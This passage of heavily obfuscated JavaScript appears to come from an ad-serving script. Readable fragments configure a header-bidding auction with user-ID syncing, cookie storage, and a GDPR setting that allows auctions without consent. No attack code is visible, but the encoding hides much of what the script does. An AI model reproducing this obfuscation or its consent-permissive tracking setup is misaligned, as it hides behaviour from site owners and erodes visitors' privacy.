"WgW4")](6),zw.ga=0)),zz(zx,2,zr));continue;case "2":g[b(5709,"%*By")](C,p);continue;case "3":t[b(3204,"ySno")+b(6700,"rKxe")+"te"](g[b(6939,"WzOb")],1);continue;case "4":n[b(1650,"WzOb")+b(2771,"ZZ\x26a")+b(3458,"b6cV")](b(6280,"JT2L"));continue;case "5":Rb&&(uc[b(2400,"%TGM")][b(5607,"8*SQ")+"t"]=g[b(3548,"Axb^")]);continue;case "6":wl.j=D;continue;case "7":r=g[b(3869,"3I3@")](y,A,z,"#"+Ka.id,E[0],G[1],3,3,[F],[]);continue;case "8":v.id=g[b(4666,"NDKQ")](g[b(1606,"WgW4")],q(99999999));continue;
case "9":g[b(2992,"WzOb")](u,H);continue;case "10":L.D=wK[b(5913,"*BTS")+b(5352,"QIs^")];continue;case "11":g=f?d.j:h;continue;case "12":for(O=na;(Ca=Na[b(6916,"EsEg")+b(907,"zLiD")+b(7017,"\x26Lzx")])&&!(Da[b(4104,"(x*m")+"es"]||Ea[b(4355,"!)!9")+b(2333,"IS6K")+b(6745,"IS6K")])[b(3015,"el8Z")](Ya,b(4907,"IS6K")+b(6231,"6KTt")+b(2927,"]$zV")+b(4007,"(x*m")););continue;case "13":w[b(1829,"Axb^")+b(852,"B1JC")+b(5594,"EsEg")+b(1384,"NDKQ")+"t"](g[b(5021,"rKxe")],x);continue}break}}(f=r)&&e[b(6417,"IL$6")](eb,
c.K,f)}else{C=m=ka=void 0;p=Ya.ca;u=ca.$;var H=B,O=K,na=0,Ca=0;H=H[oa[d]];for(C=0;H&&C<H[b(478,"Jou\x26")+"h"];C++)if(H=H[C]){var Na=void 0,Da=void 0,Ea=void 0,Ya=Q[8],Rb=N[9],uc=0;for(Ea=0;O&&Ea<O[b(4721,"O0s2")+"h"];Ea++)if(Da=O[Ea][0],Na=O[Ea][1],g[b(4885,"%TGM")](Ya,1)&&g[b(4564,"%TGM")](Rb,1)||g[b(3243,"WzOb")](Da,Ya)&&Na>=Rb)uc=g[b(5615,"3I3@")](Da,Na);Z=uc;Ha[0].Ha&&g[b(3718,"IS6K")](Ca,Ia)&&(Oa&&ya[2]||!pa&&Ja[3])&&(u&&Ka[7]||p&&Ma[6]||!(g[b(4038,"IS6K")](u,p)||La[7]||Qa[6]))&&(na=Ra,Ca=ja)}(wa=
na)&&g[b(4708,"xU74")](za,Aa.K,Ba)}}catch(T){e[b(1136,"xoKZ")](B,c,e[b(912,"\x26Lzx")],T)}}function sb(c,b,g,f){var d=a,h={kvoYc:e[d(1994,"]qHW")],zemDu:function(E,G,F){return e[d(5791,"QHxA")](E,G,F)},lmwSw:function(E,G){return e[d(3777,"7Xtu")](E,G)},jIFZS:d(1442,"xoKZ")+"[",CuBZa:function(E,G){return e[d(3877,"!)!9")](E,G)},MRKnL:e[d(1941,"uzF*")],fpadB:e[d(4604,"Sygl")]};if(e[d(2111,"Y]k*")](d(3890,"EsEg"),d(6895,"xGQT"))){c.la||c.i[d(2796,"1A4E")+d(5819,"ZZ\x26a")+d(5518,"NDKQ")]||c.i.N||e[d(4409,
"9[SY")](Eb,c,c.i.N,0);var k=e[d(6704,"ZZ\x26a")](c.m,5),l={},m=c.U,n,t;h=c.K;var v=[],q=0,w=0,x=0,r=0,y={};e[d(4859,"JT2L")](m[0][0],1)&&(m=c.B);c.L=0;ub[c.g]&&e[d(5588,"%QLp")](B,c,e[d(5034,"6KTt")](e[d(673,"\x26Lzx")],c.g));e[d(6691,"*BTS")](c.o,3)&&(e[d(2486,"l4sV")](B,c,e[d(6147,"xoKZ")](e[d(2790,"EsEg")],c.o)),h=0);c.g||(B(c,e[d(4069,"%TGM")](e[d(7121,"]qHW")],c.g?e[d(6502,"(x*m")]:"id")),h=0);I[d(2592,"%QLp")+d(4836,"%QLp")+d(6666,"l4sV")]=I[d(1622,"Sygl")+d(4218,"bbk6")+d(2239,"AL4u")]||{};
if(h)if(e[d(3827,"SkFL")](e[d(1131,"]qHW")],e[d(3729,"IS6K")])){ub[c.g]=c;for(n=e[d(654,"9[SY")](h.Y[d(4721,"O0s2")+"h"],1);n>=0;n--){var A=h.Ba[n],z=A[d(1954,"rKxe")+"r"];I[d(6521,"ySno")+d(4735,"JT2L")+d(4838,"!)!9")][z]={bidCpmAdjustment:function(E,G){try{var F=Xb[G[d(5593,"1A4E")+d(4495,"bbk6")]]||1;return e[d(2383,"ZZ\x26a")](F&&F[d(506,"xoKZ")+d(2974,"zLiD")+"r"]&&F[d(1412,"Oq7y")]&&F[d(2343,"4a9!")]?e[d(1278,"QIs^")](F,E,G):F*E,1)}catch(L){e[d(6681,"xGQT")](B,0,e[d(2213,"uzF*")],L)}return e[d(4657,
"bbk6")](E,1)},storageAllowed:!0,sendStandardTargeting:!0};q|=h.za[n];r|=h.Ka[n];w|=h.Na[n];x|=h.Fa[n];e[d(5246,"QHxA")](w,x)||(c.ma=0);for(t=z=0;t<m[d(7188,"zLiD")+"h"];t++)if(e[d(4998,"el8Z")](h.qa[n],1)||m[t][0]>=h.qa[n]&&e[d(1898,"dEn0")](m[t][1],h.Pa[n]))if(e[d(7223,"4a9!")](d(5743,"ZZ\x26a"),d(6192,"\x26Lzx")))M.xa=1;else{z=1;break}z&&(fa&&!h.R[n]||!fa&&!h.P[n]||v[d(3111,"O0s2")](A))}if(k)for(n=e[d(4343,"bbk6")](v[d(1430,"^LT6")+"h"],1);e[d(4767,"JT2L")](n,0);n--)z=v[n][d(6500,"JT2L")+"r"],
l[z]===1&&v[d(3064,"NDKQ")+"e"](n,1),l[z]=1;if(v[d(4348,"xoKZ")+"h"])if(e[d(1350,"EsEg")](e[d(3135,"Y]k*")],d(3956,"jkxp")))q&&(y[d(5270,"IS6K")+"r"]={sizes:m}),e[d(2425,"l4sV")](w,x)&&(y[d(7099,"l4sV")]={context:x||c.i[d(3253,"*BTS")+d(677,"AL4u")+d(3242,"3I3@")]||c.i[d(6130,"]$zV")+"e"]||c.i[d(1536,"1A4E")]?d(856,"(x*m")+d(3893,"6KTt"):e[d(1158,"1A4E")],playerSize:[m[0]],mimes:[e[d(887,"zLiD")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e[d(6538,"9[SY")]],skip:1,minduration:1,
maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2}),r&&(d(1907,"zLiD")+d(919,"jkxp"))[d(4047,"%TGM")+"Of"](location[d(4040,"b6cV")])&&(k=y[d(521,"9[SY")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[d(1082,"ZZ\x26a")+d(5354,"Sygl")+"l"]=e[d(4228,"ySno")]),c.L={code:c.g,mediaTypes:y,bids:v},g[d(5940,"7Xtu")](c),b[d(3141,"Axb^")](c.L),f[d(1593,
"]qHW")](c.g);else return I[d(2625,"zAK@")](e[d(6211,"xU74")](r[d(1397,"\x26Lzx")+"m"](),e[d(7098,"b6cV")](q,1E6)))}else{e[d(3939,"l4sV")](A,0)?ua[d(1838,"1A4E")+d(6203,"!)!9")]=xa:b[d(6028,"IL$6")+d(2074,"IS6K")][d(3296,"l4sV")+d(1806,"9[SY")+d(7051,"*BTS")+d(711,"bbk6")](d(6971,"\x26Lzx")+d(6477,"NDKQ"),fa);ja=v[d(6362,"EsEg")+d(5382,"xoKZ")];for(k=2;h<e[d(3376,"el8Z")](wa[d(2371,"QHxA")+"h"],1);za+=2)m=Xa,c=e[d(4685,"AL4u")](Ua,Db[qb],rb,ib,ea,jb,Va,Wa),b=e[d(3968,"8*SQ")](Pa,fb[e[d(4750,"Sygl")](J,
1)],S,gb,hb,Sa,I,vb),m[d(2401,"dEn0")+d(4849,"IL$6")+"te"](c,b);bb<cb[d(4694,"uzF*")+"h"]&&db(e[d(5765,"7Xtu")](R,1),pa,Ta,ob[eb[d(5648,"NDKQ")+"h"]-1],pb,Eb,sb,lb,kb)}}else for(c=h[d(2500,"IS6K")][d(5141,"JT2L")]("|"),b=0;;){switch(c[b++]){case "0":h[d(1488,"ZZ\x26a")](Z,Q,h[d(4006,"l4sV")](h[d(3432,"SkFL")],ma)+"]");continue;case "1":k=qa?da[d(3936,"7Xtu")]:0;continue;case "2":h[d(5878,"IS6K")](m[d(5941,"xoKZ")+d(694,"Oq7y")+d(3562,"%QLp")][d(6609,"dEn0")+d(6126,"l4sV")],h[d(5336,"AL4u")])&&(ka=
ta[d(4504,"b6cV")+d(761,"Axb^")]);continue;case "3":ca(B,K,l,k,2,0);continue;case "4":l=(aa=(l=x?ra[d(4996,"^LT6")+d(2780,"Jou\x26")+d(2605,"Oq7y")+d(544,"rKxe")](h[d(4624,"%*By")]):0)?n[0]:0)?ea[d(3110,"*BTS")]:0;continue}break}}function lb(c,b,g,f){var d=a,h={gJdQq:function(p,u,H,O,na){return e[a0F(2035,"7Xtu")](p,u,H,O,na)},GrDhi:e[d(7210,"ZZ\x26a")],bNThb:e[d(2784,"QIs^")],LMkKV:function(p,u){return e[d(6617,"ySno")](p,u)},YEFVw:e[d(1510,"xU74")],mAuOI:function(p){return p()},LmiZx:function(p,
u,H,O,na,Ca,Na){return e[d(3895,"QHxA")](p,u,H,O,na,Ca,Na)},IvDup:function(p,u){return p(u)},djdzh:function(p,u){return e[d(3997,"Y]k*")](p,u)},lYmRA:d(5093,"O0s2"),HyXCD:function(p,u){return e[d(6158,"rKxe")](p,u)},oHNuG:function(p,u){return e[d(3105,"!)!9")](p,u)},XajNH:function(p,u){return e[d(3275,"NDKQ")](p,u)},MmKRZ:d(4981,"el8Z"),rcsOH:function(p,u){return e[d(5851,"%TGM")](p,u)},DXcso:function(p,u){return p!==u},QhJpO:d(4473,"zAK@"),CKxKH:e[d(1273,"%QLp")],lOAbV:d(6129,"IS6K")+"t",EoIyv:e[d(6252,
"]$zV")],NXTZQ:function(p,u,H,O){return e[d(5419,"WgW4")](p,u,H,O)},XJjle:e[d(2570,"xU74")],dARVc:e[d(5301,"]$zV")],EvVnj:d(5570,"4a9!"),lZdKF:e[d(4821,"Y]k*")],JlNcy:e[d(5818,"6KTt")],XxtyT:e[d(6776,"xGQT")],Wftse:d(7185,"%TGM")+d(3129,"uzF*"),RNNmi:d(6006,"Jou\x26")+"e",NwxUy:e[d(1735,"%*By")],rhDux:d(2900,"^LT6")+"id",Xvlyl:e[d(6043,"zLiD")],BvZoh:e[d(743,"QIs^")],Wbjsv:e[d(3990,"]$zV")],bgVJr:function(p,u){return p<u},QDGYd:function(p,u){return e[d(4625,"ZZ\x26a")](p,u)},BHiSH:function(p,u){return e[d(2101,
"\x26Lzx")](p,u)},tbIlS:function(p,u){return e[d(1026,"!)!9")](p,u)},eXRTH:function(p,u){return e[d(2056,"Axb^")](p,u)},QXcbW:function(p,u){return e[d(6598,"AL4u")](p,u)}};if(b[d(503,"]qHW")+"h"])try{Sa?e[d(5415,"]$zV")](setTimeout,function(){h[d(5284,"zLiD")](lb,c,b,g,f)},100):(Sa=1,g.Ca=0,e[d(3521,"el8Z")](setTimeout,function(){e[d(3696,"rKxe")](qa,g)},Cb),I[d(1798,"IL$6")][d(3111,"O0s2")](function(){var p={eSdgh:function(Ea,Ya){return h[a0F(4090,"zAK@")](Ea,Ya)}},u,H,O=[],na={};try{if(h[d(3993,
"jkxp")](h[d(2729,"B1JC")],h[d(3115,"Oq7y")])){for(u=0;h[d(7233,"zAK@")](u,b[d(620,"el8Z")+"h"]);u++){var Ca=b[u][d(4029,"Oq7y")];for(H=0;H<Ca[d(475,"zAK@")+"h"];H++)if(h[d(2185,"9[SY")](h[d(1074,"O0s2")],h[d(5261,"dEn0")])){var Na=Ca[H][d(2734,"WzOb")+"r"];na[Na]||(na[Na]=1,O[d(1821,"6KTt")](Na))}else{var Da=W[d(6642,"\x26Lzx")+d(1552,"JT2L")+d(3800,"!)!9")][d(1215,"WzOb")+d(4129,"Jou\x26")][d(3653,"xU74")+d(2697,"%QLp")+d(2073,"Axb^")](h[d(4668,"1A4E")]);Da&&!Da[d(2184,"bbk6")+d(6811,"Axb^")+d(1377,
"(x*m")+"nt"]&&(Da=N[d(4074,"JT2L")+d(1648,"QIs^")+d(4294,"SkFL")](h[d(3553,"WzOb")]),Da.id=h[d(2817,"%*By")](h[d(2270,"zLiD")],h[d(4347,"\x26Lzx")](R)),la[d(3436,"9[SY")+d(2016,"EsEg")+d(5224,"(x*m")][d(4699,"(x*m")+d(1620,"NDKQ")+"re"](Da,Y),ba[d(5019,"Axb^")+d(3139,"b6cV")+d(4114,"]$zV")][d(4820,"bbk6")+d(468,"4a9!")+"d"](V),h[d(5285,"%TGM")](c,0,Da,Da[d(661,"AL4u")],0,4,0))}}I[d(3063,"l4sV")+d(1036,"\x26Lzx")+d(2700,"7Xtu")]({bidders:O,config:{schain:{validation:h[d(2037,"IL$6")],config:{ver:d(2207,
"QIs^"),complete:1,nodes:[{asi:h[d(759,"%*By")],sid:d(926,"1A4E"),hp:1}]}}}})}else ha.i[d(2519,"uzF*")+"e"]=p[d(7091,"%*By")](W[d(5275,"b6cV")+"s"],200)?0:N[d(559,"zLiD")+d(3184,"*BTS")][d(5213,"b6cV")+d(4202,"IS6K")](0,1)=="{"?R[d(3801,"zLiD")](la[d(4477,"JT2L")+d(1870,"IL$6")])[d(3841,"ZZ\x26a")+"e"]:Y[d(1428,"xGQT")+d(3848,"]qHW")],ba.i[d(6130,"]$zV")+d(4311,"b6cV")+d(6384,"7Xtu")]=0}catch(Ea){h[d(4005,"jkxp")](B,0,h[d(5333,"zAK@")],Ea)}u={schain:{validation:d(6129,"IS6K")+"t",config:{ver:h[d(7095,
"QIs^")],complete:1,nodes:[{asi:d(4034,"ZZ\x26a")+d(1474,"*BTS")+"m",sid:h[d(2773,"WzOb")],hp:1}]}},site:{page:Hc},priceGranularity:gb,currency:{adServerCurrency:h[d(6060,"el8Z")],defaultRates:{USD:{EUR:.860326,GBP:.746157,TRY:43.2758,RUB:78}}},debugging:{enabled:Ic},debug:Ic,rubicon:{singleRequest:!1,rendererConfig:{align:d(4423,"3I3@")+"r",position:h[d(5151,"Sygl")],closeButton:!0,label:h[d(6770,"zAK@")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[d(4825,
"xGQT")],storage:{type:h[d(2573,"Axb^")],name:d(6952,"xU74")+d(2629,"%QLp"),expires:360},params:{syncTime:86400}},{name:h[d(1307,"Y]k*")],storage:{type:h[d(3856,"zLiD")],name:h[d(2984,"B1JC")],expires:365}}],filterSettings:{all:{bidders:"*",filter:h[d(1284,"]$zV")]}},iframeEnabled:!0},allowActivities:{syncUser:aa,enrichEids:aa,transmitEids:aa,fetchBids:aa,accessDevice:aa,enrichUfpd:aa,reportAnalytics:aa,transmitPreciseGeo:aa,transmitTid:aa,transmitUfpd:aa},enableTIDs:!0,deviceAccess:!0,cache:{url:h[d(2076,
"xU74")]}};tb&&(qc={cmpApi:h[d(3616,"WgW4")],timeout:1E3,defaultGdprScope:!0,gdprApplies:tb,allowAuctionWithoutConsent:!0},u[d(3182,"Axb^")+d(3878,"WgW4")+d(1476,"xGQT")+"nt"]={gdpr:qc});I[d(6482,"6KTt")+d(817,"xoKZ")](b);I[d(6831,"zLiD")+d(2202,"IL$6")](u);I[d(3938,"dEn0")+d(5755,"jkxp")+"s"]({bidsBackHandler:function(){var Ea={ghtwC:function(Ya,Rb){return h[a0F(1672,"SkFL")](Ya,Rb)}};h[d(786,"IS6K")](h[d(4696,"uzF*")],h[d(3402,"QHxA")])?h[d(1956,"el8Z")](qa,g):Ea[d(960,"Axb^")](J,I)},timeout:Bb,
adUnitCodes:f});Bb+=500;Cb+=500}))}catch(p){if(e[d(5361,"Axb^")](e[d(3192,"jkxp")],e[d(6248,"8*SQ")])){var k,l,m,n=Y.U,t={},v=[],q;for(m=0;h[d(4385,"%TGM")](m,ba[d(1430,"^LT6")+"h"]);m++){var w=q[m][10];t[w]||(t[w]=[],v[d(5940,"7Xtu")](w));t[w][d(3141,"Axb^")](ea[m])}for(m=0;h[d(2718,"O0s2")](m,E.K.Y[d(4072,"]$zV")+"h"]);m++)w=Z.K.Y[m],t[w]=0,v[w]=0;for(l=0;h[d(4173,"uzF*")](l,v[d(478,"Jou\x26")+"h"]);l++)if(q=t[v[l]]){q=w=m=void 0;var x=D.ca,r=da.$,y=t,A=n,z=0,E=0;y=y[v[l]];for(q=0;y&&h[d(5520,"uzF*")](q,
y[d(3327,"B1JC")+"h"]);q++)if(m=y[q]){var G=w=void 0,F=void 0,L=m[8],D=m[9],C=0;for(F=0;A&&F<A[d(4933,"Axb^")+"h"];F++)if(G=A[F][0],w=A[F][1],h[d(4421,"dEn0")](L,1)&&D==1||G>=L&&h[d(3490,"IL$6")](w,D))C=h[d(6343,"O0s2")](G,w);w=C;m[0].Ha&&h[d(5566,"WgW4")](E,w)&&(B&&m[2]||!K&&m[3])&&(r&&m[7]||x&&m[6]||!(h[d(5306,"rKxe")](r,x)||m[7]||m[6]))&&(z=m,E=w)}(k=z)&&L(ca.K,k)}}else e[d(6626,"JT2L")](B,0,e[d(5745,"dEn0")],p)}}function kb(c){var b=a;ca(e[b(3739,"uzF*")](b(4612,"*BTS")+b(1001,"%QLp")+b(828,"%QLp")+
b(1347,"bbk6")+b(2219,"EsEg")+b(4839,"QIs^")+b(4247,"AL4u")+b(1458,"NDKQ")+b(1520,"O0s2"),c.v),0,0,0)}function Xa(){for(var c=a,b={PJJMH:c(2148,"EsEg")+c(1840,"ZZ\x26a")+c(2480,"%*By")+c(2158,"Axb^")+c(6238,"%*By")+c(7224,"rKxe")+c(6930,"O0s2")+c(6105,"jkxp")+c(533,"%TGM"),SgTUY:e[c(4618,"^LT6")],pSEBT:function(A,z,E){return e[c(4992,"6KTt")](A,z,E)},qEQHj:e[c(3053,"^LT6")],lLTDY:e[c(1515,"]qHW")],TWMdK:function(A,z){return e[c(5452,"IS6K")](A,z)},LOUMs:c(2520,"4a9!"),ynMoL:e[c(5894,"IL$6")],mYFgi:function(A,
z){return e[c(5499,"3I3@")](A,z)},gQihr:e[c(3150,"3I3@")],oiUEe:c(1537,"8*SQ")+c(868,"b6cV")+"n",AbhYj:function(A,z){return e[c(4889,"zLiD")](A,z)},XjDIv:c(3949,"!)!9")+c(1213,"EsEg"),OuNFC:e[c(3494,"WgW4")],hrsrb:function(A,z){return e[c(5730,"]qHW")](A,z)},vkQJt:c(1729,"uzF*")+c(1421,"EsEg")+"x-",InAlx:e[c(2777,"(x*m")],bWplX:function(A,z){return e[c(1195,"]$zV")](A,z)},yKBom:function(A,z,E){return A(z,E)},Bmcxn:function(A,z){return e[c(6679,"ySno")](A,z)},TSXWR:e[c(3287,"*BTS")],qqotE:c(4313,"el8Z")+
"d",VIKQX:function(A,z,E){return A(z,E)},GppdV:function(A,z){return A+z},KMCWe:c(4329,"%*By")+c(4478,"IS6K"),gbSWD:function(A,z,E){return A(z,E)},MfRwa:e[c(6698,"el8Z")]},g=[],f=[],d=[],h=0,k=[],l,m,n,t,v;xa[c(1803,"6KTt")+"h"];)if(m=xa[c(3029,"NDKQ")](),m.J&&m.Z)try{m.sa&&(clearTimeout(m.sa),m.sa=0),t=m.m,l=m.o,e[c(4714,"Oq7y")](t,1)&&m.D&&(h++,e[c(6173,"\x26Lzx")](cb,m),m.Da&&m.Da[c(7056,"8*SQ")][c(3735,"NDKQ")+"ay"]===e[c(3161,"IL$6")]&&(e[c(2765,"7Xtu")](B,m,e[c(4018,"WgW4")]),m.Da[c(3936,"7Xtu")][c(2793,
"WgW4")+"ay"]=""),m.Z=0,l!=3&&m.ga&&e[c(4241,"SkFL")](sb,m,g,f,d),m.L&&m.L[c(920,"uzF*")]&&!m.L[c(814,"WzOb")][c(6610,"EsEg")+"h"]&&(m.L=0),m.lb&&P(m.j,e[c(3947,"xoKZ")](m.jb,c(1016,"l4sV"))),n=0,m.ia&&!m.K&&(v=m.g+c(3410,"Oq7y"),m.G[c(5259,"l4sV")+c(2873,"l4sV")]=e[c(488,"8*SQ")](V,v,m.l,m.u,""),e[c(2312,"6KTt")](ia,v,function(A,z){e[c(4359,"%*By")](pc,m,A,z,0)}),l=0,n=1),m.L&&(n=1,kb(m)),m.L||(e[c(3652,"QIs^")](l,3)&&(n=1,e[c(831,"%*By")](ja,m,8,1)),l==4&&(n=1,e[c(4191,"QIs^")](kb,m),Ha(m)),e[c(6526,
"6KTt")](l,2)&&(n=1,e[c(3847,"6KTt")](kb,m),m.oa||k[c(5834,"el8Z")](m))),n||(B(m,e[c(2764,"Jou\x26")](e[c(939,"xU74")],l)+e[c(2907,"%QLp")]),e[c(3216,"Oq7y")](ja,m,17,1)))}catch(A){if(e[c(7041,"xU74")](e[c(5843,"*BTS")],e[c(4125,"IS6K")]))e[c(943,"el8Z")](B,0,c(2917,"xGQT"),A);else{var q=Ga.D;if((!va.G||!P.j)&&q)for(var w=b[c(4642,"SkFL")][c(5207,"1A4E")]("|"),x=0;;){switch(w[x++]){case "0":r[c(1624,"(x*m")+c(4849,"IL$6")+"te"](c(6960,"B1JC")+c(5780,"xGQT")+c(5065,"jkxp")+"x",1);continue;case "1":r[c(1624,
"(x*m")+c(3934,"8*SQ")+"te"](b[c(5922,"uzF*")],Va.A);continue;case "2":ib.Za&&b[c(663,"^LT6")](ea,r,b[c(6988,"O0s2")]);continue;case "3":y=pb.ca?c(6121,"el8Z"):"";continue;case "4":r[c(5724,"*BTS")+c(1157,"EsEg")+"te"](b[c(552,"xoKZ")],jb.I);continue;case "5":q[c(7113,"Sygl")][c(4048,"ySno")+"xt"]=b[c(5703,"1A4E")](q[c(1022,"B1JC")][c(774,"rKxe")+"xt"]||"",y?y+";":"");continue;case "6":if(zb.j)var r=bb.j;else r=cb[c(5711,"b6cV")+c(6676,"Y]k*")+c(6405,"JT2L")](b[c(6123,"zAK@")]),db.fa==4?q[c(843,"IS6K")+
c(5996,"ZZ\x26a")+c(6421,"l4sV")+c(2098,"Sygl")+"t"](b[c(4633,"WgW4")],r):b[c(6845,"IL$6")](R.fa,1)?q[c(6424,"NDKQ")+c(6520,"el8Z")+c(908,"zLiD")+c(2298,"\x26Lzx")+"t"](b[c(3043,"Y]k*")],r):pa.fa==3?q[c(5257,"b6cV")+c(5871,"!)!9")+c(3081,"Y]k*")+c(4041,"ySno")+"t"](b[c(1532,"NDKQ")],r):b[c(1414,"ySno")](Ta.fa,2)&&q[c(7130,"xU74")+c(2194,"dEn0")+c(6421,"l4sV")+c(1963,"QIs^")+"t"](b[c(2686,"bbk6")],r),ob.j=r;continue;case "7":r[c(2401,"dEn0")+c(2328,"QIs^")+"te"](b[c(1334,"SkFL")],fb.gb);continue;case "8":var y=
eb.Ea;continue;case "9":b[c(4008,"ZZ\x26a")](sb,r,b[c(6619,"JT2L")](b[c(6012,"el8Z")],lb.v));continue;case "10":b[c(5156,"JT2L")](Xa,r,q);continue;case "11":J.G?S.G.id=gb.g:(r[c(3665,"bbk6")+c(2873,"l4sV")]=b[c(3049,"6KTt")](b[c(768,"8*SQ")](c(1123,"Axb^")+c(3560,"]qHW"),hb.g),b[c(1989,"IS6K")]),Sa.G=b[c(7125,"ZZ\x26a")](I,vb.g));continue;case "12":qb.aa&&b[c(3526,"Sygl")](rb,r,c(735,"jkxp")+c(4915,"3I3@")+c(3796,"%QLp")+c(3728,"]qHW")+c(6062,"uzF*"));continue;case "13":q=b[c(2131,"xU74")](b[c(493,
"xoKZ")],y)+(kb.ya?c(1079,"8*SQ")+"d":b[c(2177,"]$zV")]);continue;case "14":b[c(680,"xoKZ")](Ua,r,b[c(2442,"9[SY")](q+y,Db?c(947,"B1JC")+"le":b[c(5995,"el8Z")]));continue;case "15":b[c(3643,"IL$6")](Eb,r,b[c(4517,"EsEg")](b[c(6735,"4a9!")],y));continue;case "16":r[c(2295,"Jou\x26")+c(3529,"Axb^")+"te"](c(6960,"B1JC")+c(4636,"%*By")+c(1230,"l4sV")+c(1302,"l4sV")+"e",b[c(6954,"]qHW")](Wa.l,"x")+Pa.u);continue;case "17":q=r;continue}break}}}Aa(k);e[c(2252,"%TGM")](lb,0,g,f,d);xa[c(478,"Jou\x26")+"h"]&&
h&&(e[c(1274,"dEn0")](setTimeout,Xa,Jc),Jc+=10);h&&setTimeout(ib,2E3)}function Ua(c,b,g){var f=a,d={oxkbz:function(p,u){return e[a0F(4401,"ZZ\x26a")](p,u)},whpeS:function(p,u){return e[a0F(1223,"IS6K")](p,u)},rBjQd:function(p,u,H,O,na){return e[a0F(4310,"uzF*")](p,u,H,O,na)},rOzZC:function(p,u){return e[a0F(4050,"B1JC")](p,u)},PAyeB:function(p,u){return e[a0F(4801,"%*By")](p,u)},EmFGj:function(p,u){return e[a0F(4862,"l4sV")](p,u)},bpEOX:e[f(1666,"ySno")],UNDmz:function(p,u,H){return e[f(3312,"QHxA")](p,
u,H)},MmWUf:e[f(7137,"l4sV")],EJwom:e[f(539,"ySno")],yFtBx:f(2893,"NDKQ"),StilU:function(p,u,H){return e[f(5859,"Jou\x26")](p,u,H)},iOuyt:function(p,u){return e[f(1579,"JT2L")](p,u)},eIVwv:function(p,u,H,O){return e[f(6095,"uzF*")](p,u,H,O)},UqHFE:function(p,u,H){return e[f(2419,"6KTt")](p,u,H)},Toeav:function(p,u){return p+u},SNUHg:e[f(2352,"rKxe")],hsXqi:function(p,u,H,O){return e[f(5539,"B1JC")](p,u,H,O)},MFsXe:e[f(1979,"zLiD")],Wsqbp:f(5453,"]qHW")+"t",xEaKw:function(p,u){return e[f(2752,"l4sV")](p,
u)},GWMDP:function(p,u){return e[f(5276,"\x26Lzx")](p,u)},NnufA:e[f(2311,"ySno")],IFWkK:function(p,u){return e[f(4404,"Axb^")](p,u)},HzceV:function(p,u){return e[f(4779,"uzF*")](p,u)},weMnF:function(p,u){return e[f(2356,"dEn0")](p,u)},VxqZJ:f(1188,"IL$6")+f(4377,"^LT6")+f(2042,"dEn0")+f(1894,"ySno")+f(5770,"IS6K")+"e:",YyzEN:e[f(2323,"jkxp")],EbyNR:function(p,u){return p==u},JmqJg:e[f(7172,"QIs^")],vRhOo:function(p,u){return p(u)},FoklW:function(p,u){return e[f(6853,"QHxA")](p,u)},ZYLiI:function(p,
u){return e[f(3435,"l4sV")](p,u)},CsAyo:function(p,u){return e[f(6536,"*BTS")](p,u)},mrsly:function(p,u){return p==u},fMesB:function(p,u){return p==u},GazMm:function(p,u){return e[f(4582,"9[SY")](p,u)},wbTgE:function(p,u){return e[f(5589,"uzF*")](p,u)},TIMTF:function(p,u){return p<=u},OMBQL:function(p,u){return e[f(4726,"Sygl")](p,u)},aOtus:e[f(4924,"xoKZ")]};if(e[f(2968,"ySno")](f(2065,"B1JC"),e[f(891,"JT2L")])){var h=0;if(sc||S[f(6164,"QIs^")+f(3351,"(x*m")+f(794,"dEn0")+"g"])c.J|=fa&&c.R||!fa&&
c.P,sc=1;if(c.J&&c.Z&&e[f(2490,"zLiD")](c.m,2))if(e[f(5524,"%QLp")](f(6035,"NDKQ"),f(5033,"bbk6"))){var k=B[U],l=k[f(6161,"3I3@")+"Of"]("\x3d");l=d[f(4881,"7Xtu")](l,0)?k[f(1360,"JT2L")+f(4499,"\x26Lzx")](0,l):k;d[f(7176,"EsEg")](ha[f(4284,"WzOb")+"Of"](l),0)&&(W+=(N++?"\x26":"")+k)}else{if(c.m>2)c.D=c.D||J[f(5129,"uzF*")];else if(e[f(6526,"6KTt")](c.m,1)&&c.V[f(2935,"%QLp")+"h"]&&!c.D)try{if(e[f(3070,"Y]k*")](e[f(7167,"O0s2")],e[f(3224,"9[SY")])){var m=1E6,n,t=J[f(1903,"^LT6")+f(7058,"jkxp")+f(2212,
"b6cV")+"l"](c.V);if(e[f(1165,"EsEg")](t[f(503,"]qHW")+"h"],0))for(n=0;n<t[f(668,"l4sV")+"h"];n++)if(e[f(5351,"dEn0")](f(2384,"IS6K"),e[f(5375,"IS6K")])){l=[];var v=[],q=[];k=0;for(var w=[],x,r,y,A,z;da[f(478,"Jou\x26")+"h"];)if(r=r[f(7160,"bbk6")](),r.J&&r.Z)try{r.sa&&(d[f(5399,"Axb^")](Aa,r.sa),r.sa=0),A=r.m,x=r.o,d[f(3433,"xoKZ")](A,1)&&r.D&&(k++,d[f(3619,"xGQT")](Ba,r),r.Da&&r.Da[f(1089,"4a9!")][f(6308,"\x26Lzx")+"ay"]===d[f(2858,"%TGM")]&&(d[f(1530,"xoKZ")](Q,r,d[f(6629,"Oq7y")]),r.Da[f(6748,
"]$zV")][f(6390,"IS6K")+"ay"]=""),r.Z=0,x!=3&&r.ga&&N(r,l,v,q),r.L&&r.L[f(500,"%TGM")]&&!r.L[f(3397,"jkxp")][f(503,"]qHW")+"h"]&&(r.L=0),r.lb&&Z(r.j,r.jb+d[f(6767,"QHxA")]),y=0,r.ia&&!r.K&&(z=r.g+d[f(608,"IL$6")],r.G[f(3650,"xGQT")+f(2873,"l4sV")]=d[f(5554,"*BTS")](Ha,z,r.l,r.u,""),d[f(5920,"rKxe")](Ia,z,function(p,u){d[f(1538,"%QLp")](Ra,r,p,u,0)}),x=0,y=1),r.L&&(y=1,d[f(6946,"(x*m")](ya,r)),r.L||(d[f(1568,"(x*m")](x,3)&&(y=1,d[f(2791,"zLiD")](pa,r,8,1)),x==4&&(y=1,d[f(3492,"b6cV")](Ja,r),d[f(3904,
